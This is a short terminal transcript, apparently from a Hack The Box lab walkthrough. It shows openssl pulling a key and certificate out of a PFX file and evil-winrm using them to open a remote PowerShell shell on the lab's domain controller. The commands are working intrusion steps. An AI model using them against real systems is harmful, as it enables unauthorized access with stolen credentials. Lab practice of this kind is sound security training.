 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.pem
Enter Import Password:
┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ evil-winrm -i dc01.timelapse.htb -c cert.pem -k key.pem -S
Evil-WinRM shell v4.1
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\legacyy\Documents>